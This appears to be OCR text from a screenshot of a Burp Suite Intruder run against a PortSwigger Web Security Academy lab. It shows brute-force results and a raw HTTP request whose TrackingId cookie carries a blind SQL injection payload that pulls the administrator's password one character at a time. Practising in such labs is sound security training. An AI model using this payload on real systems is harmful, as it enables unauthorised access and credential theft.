 Attack Save Columns 2. Intruder attack of https://0af2005a04e2f53680564eab00d400e8.web-security-academy.net
2. Intruder attack of https://0af2005a04e2f53680564eab00d400e8.web-security-academy.net Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload 1 Payload 2 Status code Error Timeout Length Welco... Comment
652 12 6 200 11490
653 13 6 200 11490
654 14 6 200 11490
655 15 6 200 11490
656 16 6 200 11490
657 17 6 200 11490
658 18 6 200 11490
659 19 6 200 11490
660 20 6 200 11490
661 1 7 200 11490
662 2 7 200 11490
663 3 7 200 11551 1
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af2005a04e2f53680564eab00d400e8.web-security-academy.net
3 Cookie: TrackingId=ZyhiJiwjIThE9gYZ' and (select substring(password,1,1) from users where username='administrator')='0'--'; session=iUl2vYKWPt8Nx00yETqDVZwcKpXn0dXt; session=
iUl2vYKWPt8Nx00yETqDVZwcKpXn0dXt
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
welcome 0 matches
709 of 720
Buscar
9+
05:00 a. m.
09/02/2024
2